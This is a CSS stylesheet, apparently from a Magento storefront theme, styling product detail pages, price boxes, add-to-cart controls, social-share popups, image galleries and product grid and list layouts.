.product-info-main .box-tocart .payment-request-button.StripeElement {
  margin-top: 4px;
}
.product-info-main {
  margin-bottom: 30px;
}
.product-info-main .a2-energy-rating {
  margin-bottom: 20px;
  margin-top: -8px;
}
.product-info-main .items.samples {
  margin-bottom: 28px;
}
.product-info-main .items.samples .item-title {
  text-transform: uppercase;
  padding: 12px 18px;
  background: #f8f8f8;
}
.product-info-main .items.samples .item {
  padding: 10px 18px;
  border-bottom: 1px solid #efefef;
}
.product-info-main .items.samples .item:last-child {
  border-bottom: none;
}
.product__after-desc-block {
  margin-bottom: 35px;
}
.product.media .placeholder .photo.container {
  max-width: 100%;
}
.product.media .notice {
  color: #b3b3b3;
  font-size: 1.2rem;
  margin: 0 0;
}
.product.media .product.thumbs {
  margin: 20px 0 30px;
}
.product.media .items.thumbs {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.product.media .items.thumbs > li {
  display: inline-block;
  vertical-align: top;
}
.product.media .items.thumbs .active {
  display: block;
  line-height: 1;
}
.qty-controls-wrap {
  position: relative;
}
.product.info.detailed {
  clear: both;
  margin-bottom: 45px;
}
.product.info.detailed .additional-attributes {
  width: auto;
  /*.lib-table-resize(
            @_th-padding-left: 0,
            @_th-padding-right: @indent__l,
            @_th-padding-bottom: @indent__s,
            @_td-padding-bottom: @indent__s
            );*/
}
.product.info.detailed .additional-attributes .col {
  width: auto;
}
.product.info.detailed .additional-attributes th {
  text-transform: uppercase;
  font-size: 13px;
}
.product-info-main .product.info.detailed {
  margin-bottom: 25px;
}
.product-info-main .product-options-wrapper {
  margin-bottom: 38px;
}
.product-options-bottom .product-social-links,
.product-info-main .product-social-links {
  text-align: left;
}
.stock.available,
.stock.unavailable {
  display: inline-block;
  font-weight: 600;
  margin-right: 10px;
  text-transform: capitalize;
  vertical-align: top;
  letter-spacing: -0.02em;
}
.stock.available {
  color: #92bb35;
}
.ox-stock-values {
  margin-bottom: 25px;
}
.ox-stock-values .progress-line {
  margin-top: 3px;
}
.product-info-stock-sku .configurable-variation-qty.configurable-variation-qty {
  display: none;
}
.product-info-main .product-reviews-summary {
  margin-top: -20px;
}
.product-info-main .page-title-wrapper {
  position: relative;
}
.product-info-main .page-title-wrapper .page-title {
  line-height: 1;
  box-sizing: initial;
  letter-spacing: -1px;
  margin-bottom: 23px;
  font-size: 30px;
  text-transform: uppercase;
  font-weight: 800;
}
.product-info-main .page-title-wrapper .product__social-share {
  position: absolute;
  right: 0;
  top: 0;
}
.product-info-main .page-title-wrapper .social-share__content {
  top: 0;
  bottom: auto;
  right: 100%;
  left: auto;
}
.product-info-main .page-title-wrapper:has(.product__social-share) .page-title {
  padding-right: var(--a2-cart-btn-width);
}
.product-info-main .availability {
  display: inline-block;
  margin-right: 10px;
}
.product-info-main .product.attribute.sku {
  display: inline-block;
  font-size: 13px;
  color: #b3b3b3;
}
.product-info-main .product.attribute.sku > .value {
  display: inline-block;
  vertical-align: top;
  word-break: break-all;
}
.product-info-main .product.attribute.sku .type {
  margin-right: 2px;
}
.product-info-main .product.attribute.sku strong {
  font-weight: 500;
}
.product-info-main .product.attribute.overview {
  margin: -5px 0 33px 0;
}
.product-info-main .product.alert {
  margin: 0 0 33px 0;
}
.product-info-main .product.alert a {
  border-bottom: 2px solid;
  font-weight: 700;
}
.product-info-main .price-box {
  margin-top: 0;
}
.product-info-main .product-reviews-summary .reviews-actions {
  padding-left: 10px;
}
.product-info-main .product-reviews-summary.empty .reviews-actions {
  padding-left: 0;
}
.product-info-main .product-reviews-summary .reviews-actions {
  font-size: 12px;
  font-family: Arial, sans-serif;
}
.product-options-wrapper .fieldset-product-options-inner .legend {
  font-weight: 700;
  margin: 0 0 5px;
  font-size: 1.4rem;
  border: none;
  display: inline-block;
  float: none;
  padding: 0;
}
.product-options-wrapper .fieldset-product-options-inner input.datetime-picker ~ select.datetime-picker {
  margin-top: 0;
}
.product-options-wrapper .fieldset-product-options-inner.required .legend:after,
.product-options-wrapper .fieldset-product-options-inner._required .legend:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.product-options-wrapper .fieldset .input-text,
.product-options-wrapper .fieldset textarea,
.product-options-wrapper .fieldset select {
  margin-top: 5px;
}
.product-options-wrapper .fieldset select.multiselect {
  padding: 5px;
}
.product-options-wrapper .field .note {
  display: block;
}
.product.media {
  margin-bottom: 60px;
}
.product-options-bottom .price-box {
  display: flex;
  align-content: center;
  align-items: center;
  margin-bottom: 28px;
}
.product-options-bottom .price-box .map-old-price {
  display: inline-block;
}
.product-info-price {
  display: flex;
  flex-wrap: wrap;
  align-content: center;
  align-items: center;
  margin-bottom: 28px;
}
.product-info-price .ox-sale-price-dif {
  flex: 0 0 100%;
  margin-bottom: 3px;
}
.product-info-main .product-info-stock-sku p,
.product-options-bottom .product-info-stock-sku p {
  margin-bottom: 0;
}
.product-info-main .price-box,
.product-options-bottom .price-box {
  margin-right: 20px;
  /*.price-including-tax + .price-excluding-tax,
            .weee + .price-excluding-tax,
            .weee {
                .lib-font-size(12);
                line-height: 14px;                

                .price {
                    .lib-font-size(12);
                    font-weight: @font-weight__bold;
                }
            }*/
}
.product-info-main .price-box p,
.product-options-bottom .price-box p {
  margin-bottom: 0;
}
.product-info-main .price-box .price-from,
.product-options-bottom .price-box .price-from,
.product-info-main .price-box .price-to,
.product-options-bottom .price-box .price-to {
  display: inline-block;
  margin-right: 10px;
}
.product-info-main .price-box .price-wrapper,
.product-options-bottom .price-box .price-wrapper {
  display: block;
  font-weight: var(--a2-prod-price-fw, 600);
  font-size: var(--a2-prod-price-fs, 36px);
  line-height: var(--a2-prod-price-ls, 1);
  letter-spacing: var(--a2-prod-price-ls, -.03em);
}
.product-info-main .price-box .price-wrapper .price,
.product-options-bottom .price-box .price-wrapper .price {
  font-weight: var(--a2-prod-price-fw, 600);
  font-size: var(--a2-prod-price-fs, 36px);
  line-height: var(--a2-prod-price-lh, 1);
  letter-spacing: var(--a2-prod-price-ls, -.03em);
}
.product-info-main .price-box .price-label,
.product-options-bottom .price-box .price-label {
  display: none;
  font-weight: 600;
  font-size: 13px;
}
.product-info-main .price-box .price,
.product-options-bottom .price-box .price {
  white-space: nowrap;
}
.product-info-main .price-box .price-container,
.product-options-bottom .price-box .price-container {
  position: relative;
  display: inline-block;
}
.product-info-main .special-price,
.product-options-bottom .special-price {
  display: inline-block;
  margin: 0 0;
}
.product-info-main .special-price .price-container,
.product-options-bottom .special-price .price-container {
  font-size: 1.4rem;
}
.product-info-main .special-price .price-label + .price-wrapper,
.product-options-bottom .special-price .price-label + .price-wrapper {
  display: inline-block;
}
.product-info-main .old-price .price-label:after,
.product-options-bottom .old-price .price-label:after,
.product-info-main .special-price .price-label:after,
.product-options-bottom .special-price .price-label:after {
  content: ': ';
}
.product-info-main .box-tocart,
.product-options-bottom .box-tocart {
  display: inline-block;
}
.product-info-main .box-tocart .actions,
.product-options-bottom .box-tocart .actions {
  display: inline-block;
  text-align: center;
  vertical-align: top;
}
.product-info-main .action:where(.tocompare,.towishlist) span,
.product-options-bottom .action:where(.tocompare,.towishlist) span {
  display: none;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
}
.product-info-main .product-social-links,
.product-options-bottom .product-social-links {
  margin-bottom: 25px;
}
.product-info-main .product-social-links .product-addto-links,
.product-options-bottom .product-social-links .product-addto-links {
  display: inline-block;
}
.product-info-main .product-social-links .product-addto-links .action:where(.tocompare,.towishlist),
.product-options-bottom .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) {
  height: auto;
  width: auto;
  margin-right: 30px;
  margin-bottom: 10px;
  display: inline-block;
}
.product-info-main .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) span,
.product-options-bottom .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) span {
  display: inline-block;
}
.product-info-main .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) svg,
.product-options-bottom .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) svg {
  vertical-align: middle;
  margin-right: 10px;
}
.product-info-main .product-social-links .product-addto-links .action.tocompare:before,
.product-options-bottom .product-social-links .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .product-addto-links .action.towishlist:before,
.product-options-bottom .product-social-links .product-addto-links .action.towishlist:before {
  position: static;
  vertical-align: middle;
  margin-right: 10px;
}
.product-info-main .product__social-share,
.product-options-bottom .product__social-share {
  cursor: pointer;
  display: inline-block;
  position: relative;
  vertical-align: top;
}
.product-info-main .product__social-share .social-share__action,
.product-options-bottom .product__social-share .social-share__action {
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-width);
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-transition: all  600ms ease-in-out;
  -moz-transition: all  600ms ease-in-out;
  -ms-transition: all  600ms ease-in-out;
  transition: all  600ms ease-in-out;
}
.product-info-main .product__social-share .social-share__action .icon,
.product-options-bottom .product__social-share .social-share__action .icon {
  color: #000000;
  vertical-align: middle;
  -webkit-transition: all  600ms ease-in-out;
  -moz-transition: all  600ms ease-in-out;
  -ms-transition: all  600ms ease-in-out;
  transition: all  600ms ease-in-out;
}
.product-info-main .product__social-share .social-share__action .icon:before,
.product-options-bottom .product__social-share .social-share__action .icon:before {
  font-size: 21px;
  line-height: 1;
  vertical-align: middle;
  display: inline-block;
}
.product-info-main .product__social-share .social-share__action .label,
.product-options-bottom .product__social-share .social-share__action .label {
  display: none;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
}
.product-info-main .product__social-share .social-share__action:hover,
.product-options-bottom .product__social-share .social-share__action:hover {
  -webkit-transition: all  10ms ease-in-out;
  -moz-transition: all  10ms ease-in-out;
  -ms-transition: all  10ms ease-in-out;
  transition: all  10ms ease-in-out;
}
.product-info-main .product__social-share .social-share__action:hover .icon,
.product-options-bottom .product__social-share .social-share__action:hover .icon {
  -webkit-transition: all  10ms ease-in-out;
  -moz-transition: all  10ms ease-in-out;
  -ms-transition: all  10ms ease-in-out;
  transition: all  10ms ease-in-out;
}
.product-info-main .social-share__content,
.product-options-bottom .social-share__content {
  display: block;
  position: absolute;
  visibility: hidden;
  bottom: 0;
  left: 0;
  z-index: 1;
  opacity: 0;
  text-align: center;
  background: #111111;
  color: white;
  padding: 25px 30px;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
.product-info-main .social-share__content .ox-social-button,
.product-options-bottom .social-share__content .ox-social-button {
  display: flex;
  align-items: center;
  line-height: 36px;
  text-align: left;
  height: 36px;
  padding: 0 !important;
  margin: 0 !important;
  position: relative;
  border: none;
  color: currentColor;
  opacity: 0;
  -webkit-transition: all 0.35s ease;
  transition: all 0.35s ease;
  transform: translateY(10px);
  will-change: transform;
}
.product-info-main .social-share__content .ox-social-button.action.mailto.friend,
.product-options-bottom .social-share__content .ox-social-button.action.mailto.friend {
  color: currentColor;
  display: block;
}
.product-info-main .social-share__content .ox-social-button span,
.product-options-bottom .social-share__content .ox-social-button span {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0;
}
.product-info-main .social-share__content .ox-social-button i,
.product-options-bottom .social-share__content .ox-social-button i {
  font-size: 20px;
  line-height: 1;
  margin-right: 10px;
}
.product-info-main .social-share__content.opened,
.product-options-bottom .social-share__content.opened {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 0.2s ease, visibility ease 0.2s;
  transition: all 0.2s ease, visibility ease 0.2s;
}
.product-info-main .social-share__content.opened .ox-social-button,
.product-options-bottom .social-share__content.opened .ox-social-button {
  transform: translateY(0);
  opacity: 1;
}
.product-info-main .social-share__content.opened .ox-social-button:nth-child(1),
.product-options-bottom .social-share__content.opened .ox-social-button:nth-child(1) {
  transition-delay: 120ms;
}
.product-info-main .social-share__content.opened .ox-social-button:nth-child(2),
.product-options-bottom .social-share__content.opened .ox-social-button:nth-child(2) {
  transition-delay: 60ms;
}
.product-info-main .product-social-links .product__social-share,
.product-options-bottom .product-social-links .product__social-share {
  cursor: pointer;
  display: inline-block;
  margin-right: 30px;
  margin-bottom: 10px;
  vertical-align: baseline;
}
.product-info-main .product-social-links .product__social-share .social-share__action,
.product-options-bottom .product-social-links .product__social-share .social-share__action {
  height: auto;
  width: auto;
  display: block;
}
.product-info-main .product-social-links .product__social-share .social-share__action .icon,
.product-options-bottom .product-social-links .product__social-share .social-share__action .icon {
  color: #000000;
  vertical-align: middle;
  margin: 0 10px 0 0;
}
.product-info-main .product-social-links .product__social-share .social-share__action .label,
.product-options-bottom .product-social-links .product__social-share .social-share__action .label {
  display: inline-block;
}
.product-info-main .action.tocompare,
.product-options-bottom .action.tocompare {
  display: inline-flex;
  text-decoration: none;
  color: var(--a2-prod-icon-color);
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-width);
  position: relative;
  padding: 0;
  text-align: center;
}
.product-info-main .action.tocompare svg,
.product-options-bottom .action.tocompare svg {
  margin: auto;
}
.product-info-main .action.tocompare.athlete2-icon-compare:before,
.product-options-bottom .action.tocompare.athlete2-icon-compare:before {
  font-size: 18px;
  position: relative;
  margin: auto;
}
.box-tocart {
  display: inline-block;
}
.box-tocart .field.qty {
  max-width: var(--a2-qty-width);
  display: inline-block;
  padding-right: 5px;
  -moz-appearance: textfield;
  margin: 0;
}
.box-tocart .field.qty > .label {
  display: none !important;
}
.box-tocart .input-text.qty {
  height: var(--a2-cart-btn-height);
  text-align: center;
  width: 100%;
  padding: 0 var(--a2-ipm-width);
  padding-bottom: 1px;
  background: #f4f4f4;
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.box-tocart .input-text.qty::-webkit-inner-spin-button,
.box-tocart .input-text.qty::-webkit-outer-spin-button {
  -webkit-appearance: none;
}
:where(.product-bar, 
    .product-info-main, 
    .product-options-bottom) .box-tocart .action.tocart {
  height: var(--a2-cart-btn-height);
  line-height: var(--a2-cart-btn-height);
  font-size: 15px;
  padding: 0 40px;
  min-width: 200px;
  contain: paint;
  vertical-align: middle;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  justify-content: center;
}
:where(.product-bar, 
    .product-info-main, 
    .product-options-bottom) .box-tocart .action.tocart svg {
  display: inline-flex;
  align-self: center;
  flex: 0 0 auto;
  animation: move-vertical-out 0.25s;
  margin-right: 13px;
  fill: currentColor;
}
:where(.product-bar, 
    .product-info-main, 
    .product-options-bottom) .box-tocart .action.tocart:hover svg {
  animation: move-vertical-hover 0.25s forwards;
}
.product-options-bottom .product-social-links {
  margin-bottom: 0;
}
.product-options-bottom .box-tocart .fieldset {
  margin: 0;
}
.product-options-bottom .box-tocart.actions--right-to-cart {
  margin-right: 10px;
}
.product-options-bottom .box-tocart.actions--right-to-cart .actions {
  display: flex;
}
.product-info-main .product-options-bottom .box-tocart {
  margin: 0;
}
.product-info-main .product-options-bottom .actions--right-to-cart {
  margin-bottom: 0;
}
.product-info-main .product-options-bottom .actions--right-to-cart .actions {
  display: inline-block;
}
.product-add-form .fieldset {
  margin: 0 0 40px;
}
.product-add-form .fieldset br {
  display: none;
}
.product-add-form .fieldset > .field:not(.choice) > .label {
  text-transform: uppercase;
  padding: 14px 20px;
  display: block;
  background: #f8f8f8;
  margin: 0;
}
.product-add-form .fieldset input[type=file] {
  padding: 10px 20px;
}
.product-add-form .fieldset .field .field.choice {
  padding: 10px 20px;
  border-bottom: 1px solid #efefef;
}
.product-add-form .fieldset .field .field.choice:last-child {
  border: none;
}
.product-add-form .box-tocart > .fieldset {
  margin: 0;
}
.bundle-actions,
.product-add-form,
.product-options-bottom .box-tocart,
.product-options-bottom .actions--right-to-cart {
  margin-bottom: 38px;
}
.product-options-bottom .actions--right-to-cart .product-addto-links,
.product-add-form .product-addto-links {
  display: inline-block;
  vertical-align: top;
}
.product-options-bottom .actions--right-to-cart .product-addto-links .action.tocompare span,
.product-add-form .product-addto-links .action.tocompare span,
.product-options-bottom .actions--right-to-cart .product-addto-links .action.towishlist span,
.product-add-form .product-addto-links .action.towishlist span {
  display: none;
}
.product.pricing {
  margin-bottom: 28px;
}
.product-add-form + .product.pricing {
  margin-top: -20px;
}
.prices-tier {
  background: #f8f8f8;
  margin: 10px 0;
  padding: 10px 15px;
}
.prices-tier .price-container {
  display: inline-block;
}
.prices-tier .price-including-tax,
.prices-tier .price-excluding-tax,
.prices-tier .weee {
  display: inline-block;
}
.prices-tier .price-including-tax .price,
.prices-tier .price-excluding-tax .price,
.prices-tier .weee .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.ui-dialog-titlebar-close {
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.ui-dialog-titlebar-close:visited {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:active {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover,
.ui-dialog-titlebar-close:active,
.ui-dialog-titlebar-close:focus {
  background: none;
  border: 0;
}
.ui-dialog-titlebar-close.disabled,
.ui-dialog-titlebar-close[disabled],
fieldset[disabled] .ui-dialog-titlebar-close {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.block.related .action.select {
  margin: 0 5px;
}
.gallery__item {
  text-align: center;
}
.gallery--1col .gallery__item {
  margin-bottom: 20px;
  /*&:last-child{
                margin-bottom: 0;
            }*/
}
.gallery--2cols .gallery__item {
  position: relative;
  width: 100%;
  margin-bottom: 12px;
  line-height: 0;
}
.gallery--stretch-images .gallery__image {
  width: 100%;
}
.gallery--stretch-images .ox-grid-gallery-video {
  width: 100%;
  object-fit: cover;
}
.gallery--center-images .ox-grid-gallery-video,
.gallery--stretch-images .ox-grid-gallery-video,
.gallery--center-images .gallery__image,
.gallery--stretch-images .gallery__image {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
}
.gallery--center-images .video-w-controls .ox-grid-gallery-video,
.gallery--stretch-images .video-w-controls .ox-grid-gallery-video {
  max-height: 100%;
  object-fit: cover;
}
.gallery--center-images .gallery__image-wrapper,
.gallery--stretch-images .gallery__image-wrapper {
  display: block;
  height: 0;
  contain: paint;
  position: relative;
  z-index: 1;
  padding-bottom: 100%;
}
.gallery__image-wrapper.lazy-loader .gallery__image {
  z-index: 1;
}
@media only screen and (min-width: 1025px) and (max-width: 1200px) {
  .product-info-main,
  .product-options-bottom,
  .block-bundle-summary {
    --a2-cart-btn-width: 44px;
  }
  .product-info-main .action.towishlist,
  .product-options-bottom .action.towishlist,
  .block-bundle-summary .action.towishlist,
  .product-info-main .action.tocompare,
  .product-options-bottom .action.tocompare,
  .block-bundle-summary .action.tocompare {
    width: var(--a2-cart-btn-width);
  }
  :where(.product-info-main,
    .product-options-bottom) .box-tocart.actions--right-to-cart {
    --a2-qty-width: 110px;
    --a2-ipm-width: 28px;
  }
}
.product-item .action:is(.tocompare, .towishlist, .primary),
.product-item .button.quick-view {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
}
.products-grid .product-item-actions .actions-primary,
.products-grid .product-item-actions .actions-secondary {
  display: flex;
  flex-flow: row;
  padding: 0;
  min-width: unset;
}
.products-grid .product-item-actions .actions-primary.flex-column,
.products-grid .product-item-actions .actions-secondary.flex-column {
  gap: 4px;
}
.products-grid .product-item-actions .icon {
  line-height: 0;
}
.products-grid .product-grid__image-wrapper .stock.unavailable {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  background: #333;
  color: #fff;
  padding: 9px 15px;
  margin: 0;
  line-height: 1.4;
  text-align: center;
  transition: opacity .3s, visibility .3s;
}
.products-grid .product-grid__image-wrapper .action svg {
  margin: auto;
}
.products-grid .product-grid__image-wrapper .action:is(.tocompare,
            .towishlist,
            .primary) {
  padding: 0;
  margin: 0;
  display: inline-flex;
}
.products-grid .product-grid__image-wrapper .action:is(.tocompare,
            .towishlist,
            .primary) svg {
  margin: auto;
}
.products-grid .product-grid__image-wrapper .action.primary span {
  display: none;
}
.products-grid .product-grid__image-wrapper .quick-view {
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px) perspective(1px);
  transition: all 300ms;
  will-change: transform;
  animation: move-action-bottom 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid .product-grid__image-wrapper .action.tocart:after {
  content: none;
}
.products-grid .product-grid__image-wrapper .product-item-inner {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  z-index: 4;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary) {
  animation: move-action-bottom 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
  width: var(--a2-grid-action-width);
  height: var(--a2-grid-action-height);
  background: var(--a2-grid-action-bg);
  color: var(--a2-grid-action-icon-color);
  display: flex;
  align-items: center;
  vertical-align: top;
  transform: translateY(10px) perspective(1px);
  transition: all 600ms ease-in-out;
  opacity: 0;
  visibility: hidden;
  will-change: transform;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary) .icon {
  line-height: 0;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary) svg {
  fill: currentColor;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):before {
  margin-left: auto;
  margin-right: auto;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):hover {
  background: var(--a2-grid-action-bg-hover, var(--a2-main-color));
  color: var(--a2-grid-action-icon-color-hover);
  transition: all 10ms ease-in-out;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):hover:before {
  color: currentColor;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):hover svg {
  fill: currentColor;
}
.products-grid .product-grid__image-wrapper .product-item-actions .actions-primary,
.products-grid .product-grid__image-wrapper .product-item-actions .actions-secondary {
  justify-content: center;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                        .towishlist,
                        .primary) {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare {
  animation-delay: 100ms;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist {
  animation-delay: 50ms;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view {
  animation-delay: 50ms;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .stock.unavailable {
  opacity: 0;
  visibility: hidden;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details {
  position: relative;
  padding-right: 30px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details .actions-secondary {
  position: absolute;
  right: 0;
  top: auto;
  margin-top: -2px;
  z-index: 2;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details .action:is(.tocompare,
                    .towishlist) {
  padding: 5px;
  line-height: 0;
  animation: none;
  display: flex;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details .action:is(.tocompare,
                    .towishlist) span:not(.icon) {
  display: none;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-reviews-summary {
  margin-top: 18px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .ox-product-grid__categories {
  margin-bottom: 2px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .price-box .price-container {
  top: 0;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .quick-view,
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .action.primary {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .action.primary {
  animation-delay: 50ms;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .quick-view {
  animation-delay: 0ms;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-photo {
  margin-bottom: 14px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .action.primary {
  width: 40px;
  height: 38px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .quick-view {
  margin-right: 3px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .quick-view .icon {
  line-height: 0;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .action.tocart:after {
  content: none;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .product-item-actions {
  flex-flow: row;
  align-self: end;
  width: 100%;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .product-item-actions .actions-primary {
  order: 2;
}
.products-grid__layout-2.grid .product-item .product-item-details .action.tocompare:before,
.products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare:before,
.products-grid__layout-2.grid .product-item .product-item-details .action.towishlist:before,
.products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist:before {
  color: #000000;
  line-height: 1;
}
.products-grid__buttons-below .product-item-details .product-item-actions {
  flex-flow: row;
  flex-wrap: wrap;
  margin-top: 8px;
  margin-left: 5px;
  margin-bottom: 5px;
}
.products-grid__buttons-below .product-item-details .product-item-actions .action.primary {
  display: inline-flex;
  align-items: center;
}
.products-grid__buttons-below .product-item-details .product-item-actions .actions-secondary {
  align-items: center;
}
.products-grid__buttons-below .product-item-details .product-item-actions .actions-secondary .action {
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.products-grid__buttons-below .product-item-details .product-reviews-summary {
  margin: 6px 0 14px 4px;
}
.products-grid__buttons-below.grid .product-item-details .product-item-actions .actions-secondary .action.towishlist:before,
.products-grid__buttons-below.products-grid .product-item-details .product-item-actions .actions-secondary .action.towishlist:before {
  color: #000;
  margin-bottom: 0;
  line-height: 40px;
}
.secondary-top-right:where(.grid,
        .products-grid) .actions-secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.secondary-top-right:where(.grid,
        .products-grid) .actions-secondary .action > span:not(.icon) {
  display: none;
}
.secondary-top-right:where(.grid,
        .products-grid) .product-grid__image-wrapper .action:is(.tocompare,
                .towishlist) {
  display: flex;
}
.products-grid__layout-2:where(.grid,
        .products-grid).quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  width: 100%;
}
.products-grid__layout-default:where(.grid,
        .products-grid).align-details-center .product-item-details .actions-secondary {
  width: 100%;
}
.products-grid__layout-default:where(.grid,
        .products-grid).quickview-bottom-left .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  position: absolute;
  bottom: 0;
  left: 0;
}
.products-grid__layout-default:where(.grid,
        .products-grid).quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details {
  text-align: center;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .price-box {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .product-reviews-summary {
  margin-left: auto;
  margin-right: auto;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .product-item-actions {
  justify-content: center;
  margin-left: 0;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .swatch-attribute-options {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin-left: 0;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .product-item-description {
  margin-right: 6px;
}
.align-details-center:where(.grid,
        .products-grid) .ox-product-grid__brand-image {
  margin-left: auto;
  margin-right: auto;
}
/*reviews position above title*/
.products-grid .product-item .reviews-pos-at .product-reviews-summary {
  margin: 6px 0 16px 6px;
}
.product-border-enable .products-grid .product-items .product-item:before,
.product-border-enable .products-list .product-items .product-item:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: -1px;
  top: -1px;
  bottom: 0;
  border: 1px solid #e4e4e4;
  z-index: -1;
  pointer-events: none;
}
.product-border-enable .products-grid .product-item-info,
.product-border-enable .products-list .product-item-info {
  height: 100%;
}
.product-border-disable .products-grid .product-items .product-item:before,
.product-border-disable .products-list .product-items .product-item:before {
  content: none !important;
}
.products.list.items .product-list-view__right-wrapper .action.towishlist:before {
  color: #000000;
  line-height: 30px;
  width: 30px;
  margin-bottom: 0;
  margin-right: 5px;
}
.product-item .product-list-view__right-wrapper {
  width: 35%;
}
.product-item .product-list-view__right-wrapper .price-box {
  margin-bottom: 10px;
  margin-left: -5px;
}
.product-item .product-list-view__right-wrapper .price-box .price-container {
  padding: 0 5px;
}
.product-item .product-list-view__right-wrapper .price-box .price-container .price-label {
  display: block;
}
.product-item .product-list-view__right-wrapper .price-box .price-container:after {
  content: none;
}
.product-item .product-list-view__right-wrapper .price-box .price-container .price {
  font-size: 24px;
  line-height: 1;
  letter-spacing: -.03em;
}
